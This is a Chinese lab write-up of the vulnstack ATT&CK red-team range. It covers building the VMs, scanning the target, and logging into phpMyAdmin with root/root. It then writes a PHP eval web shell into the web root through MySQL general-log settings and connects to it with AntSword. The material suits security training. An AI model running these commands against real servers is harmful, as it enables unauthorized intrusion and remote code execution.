靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用

最近某个公众号介绍了网上的一套环境,这个环境是多个Windows靶机组成的,涉及到内网渗透,正好Windows和内网渗透一直没怎么接触过,所以拿来学习下。

下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

环境配置和检查

加上kali一共四台虚拟机。

win7 x64



需要配置两张网卡,一个在内网网段,一个在外网网段,配置如下(VM默认只有一张网卡,自己添加一个网络适配器就好了),内网网络配置为特定虚拟网络:



两台内网服务器,网络配置如下:



kali虚拟机应只能连到外网,也就是和win7的外网网卡在同一网段,但无法访问内网网段,网络配置如下:



启动win7虚拟机C盘下的phpstudy:

最后内网的三台虚拟机互相ping一下,保证能ping通。

信息收集



kali扫一下ip,win7外网网址为:192.168.174.135:



对win7进行端口扫描:



80端口是一个网站,发现网站底部有一个MySQL数据库连接检测:



尝试输入用户名和密码root/root,连上了。。。就。。。挺突然的。。。



再对网站进行扫描,发现phpinifo.php和phpmyadmin页面:

漏洞利用

第一步信息收集找到了php后台管理页面以及mysql的root密码,接下来尝试利用这个漏洞getshell从而控制发布网站的这台主机。

访问http://192.168.174.135/phpmyadmin/,并用弱密码root/root登录,利用方式有两种:

1. 利用into outfile直接写入shell文件





show variables like '%secure%'

很遗憾secure_file_priv的值是NULL,也就是不允许导入导出,如果尝试写入shell文件会失败:

2.利用日志getshell

开启mysql日志功能:



show global variables like '%general%'

set global general_log='ON'



将日志文件的存放位置修改为当前网站的根目录:

set global general_log_file = 'C:/phpStudy/WWW/shell.php'

执行语句:

SELECT '<?php @eval($_POST["cmd"]); ?>'



用蚁剑连接:

当前域名为god,登录用户是admin:

靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用的更多相关文章

- ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 攻击拓扑如下 0x01环境搭建 配置两卡,仅主机模式192.168.52.0网段模拟内 ...

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- ATT&CK实战系列 红队实战(一)————环境搭建

首先感谢红日安全团队分享的靶机实战环境.红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习. 靶机下载地址:http://vulnstack.qiyuanxue ...

- iOS开发——实战OC篇&环境搭建之Xib(玩转UINavigationController与UITabBarController)

iOS开发——实战OC篇&环境搭建之Xib(玩转UINavigationController与UITabBarController) 前面我们介绍了StoryBoard这个新技术,和纯技术 ...

- iOS开发——实战OC篇&环境搭建之纯代码(玩转UINavigationController与UITabBarController)

iOS开发——实战OC篇&环境搭建之纯代码(玩转UINavigationController与UITabBarController) 这里我们就直接上实例: 一:新建一个项目singleV ...

- ATT&CK实战系列——红队实战(一)

一.环境搭建 1.环境搭建测试 最近想要开始学习内网渗透,搜集了一些教程,准备先实验一个vulnstack靶机,熟悉一下内网渗透操作再学习基础知识. 靶场下载地址:http://vulnstack.q ...

- 【红日安全-VulnStack】ATT&CK实战系列——红队实战(二)

一.环境搭建 1.1 靶场下载 靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/ 靶机通用密码: 1qaz@WSX 1.2 环境配置 ...

- ATT&CK实战系列——红队实战(二)

一.环境搭建 靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/ DC IP:10.10.10.10OS:Windows 2012应用:A ...

- 《OD大数据实战》Hive环境搭建

一.搭建hadoop环境 <OD大数据实战>hadoop伪分布式环境搭建 二.Hive环境搭建 1. 准备安装文件 下载地址: http://archive.cloudera.com/cd ...

随机推荐

- 手把手撸套框架-ORM框架的选择

目录 一,为什么选择SqlSugar? 在.net core ORM框架中,能选择的方案其实有很多,包括以下方案: 1,EF-Core 2,Dapper 3,FreeSql 4,SqlSugar 为什 ...

- IDEA 格式化代码快捷键

一般都是:Ctrl+Alt+L 如果未格式化的话,可能与以下软件的快捷键冲突了: QQ 网易云 也可能是其他的快捷键组合,具体可查看工具栏Code->Reformat Code: 也可重新设置i ...

- CSS过渡时间

CSS过渡时间 基础知识 在了解CSS过渡时间之前,你应该先了解一下CSS的变形动画,可以参考之前的一篇博客. 我们的元素在属性发生变化时,如果没有特地的为它设置过渡时间,整个变化过程其实是以毫秒级别 ...

- 回文树(回文自动机)(PAM)

第一个能看懂的论文:国家集训队2017论文集 这是我第一个自己理解的自动机(AC自动机不懂KMP硬背,SAM看不懂一堆引理定理硬背) 参考文献:2017国家集训队论文集 回文树及其应用 翁文涛 参考博 ...

- nodejs--抓取页面的数据--图

感觉挺有意思,比php好玩 ----做个图留个 纪念

- Statezhong shiyong redux props

在构造方法中使用props给state赋值不允许, 原因需要检查

- EOJ Monthly 2019.11 A(进制转换)

"欢迎您乘坐东方航空公司航班 MU5692 由银川前往上海......" "我们的飞机很快就要起飞了,请收起小桌板,摘下耳机......" 收起了小桌板,摘下了 ...

- APP自动化 -- swipe(滑动屏幕)

- sscanf,sprintf(思修课的收获)

转载的,就是做个笔记 sprintf函数原型为 int sprintf(char *str, const char *format, ...).作用是格式化字符串,具体功能如下所示: (1)将数字变量 ...

- Day01_mongoDB入门

学于黑马和传智播客联合做的教学项目 感谢 黑马官网:http://www.itheima.com 传智播客官网:http://www.itcast.cn 微信搜索"艺术行者",关注 ...